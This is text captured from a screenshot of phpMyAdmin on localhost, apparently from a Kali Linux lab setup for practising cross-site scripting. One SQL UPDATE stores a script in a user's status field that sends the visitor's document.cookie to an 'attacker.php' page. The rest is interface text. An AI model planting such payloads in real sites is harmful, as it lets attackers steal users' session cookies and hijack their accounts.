 Applications Places Firefox ESR Sun Sep 11, 8:07 AM 1 en
localhost / localhost / XSS / users | phpMyAdmin 4.5.2 - Mozilla Firefox
localhost / localhost /... Excess XSS: A comprehe... http://loca...lookup.php http://loc...HP/XSS.php
localhost/phpmyadmin/sql.php?db=XSS&table=users&token=6cf785acd118d425c97fdeee30ab7910&pos=0 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
phpMyAdmin
Recent Favorites
New
CSRF
hash_test
information_schema
mysql
nowasp
performance_schema
phpmyadmin
sessions
test
testdb
XSS
New
users
Server: localhost » Database: XSS » Table: users
Browse Structure SQL Search Insert Export Import Privileges Operations Tracking Triggers
Showing rows 0 - 1 (2 total, Query took 0.0005 seconds.)
SELECT * FROM `users`
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]
UPDATE `users` SET `status` = '<script>document.location="/PhpStormProjects/Flare-PHP/attacker.php?cookie="+document.cookie</script>' WHERE `users`.`ID` = 1;
[ Edit inline ] [ Edit ] [ Create PHP code ]
Show all Number of rows: 25 Filter rows: Search this table
Sort by key: None
+ Options
←T→ ID username status
Edit Copy Delete 1 Flare <script>document.location="/PhpStormProjects/Flare...
Edit Copy Delete 2 Marvel
Check all With selected: Edit Copy Delete Export
Show all Number of rows: 25 Filter rows: Search this table
Query results operations
Print view Export Display chart Create view
Bookmark this SQL query
Label: Let every user access this bookmark
Bookmark this SQL query
Console
SET
PS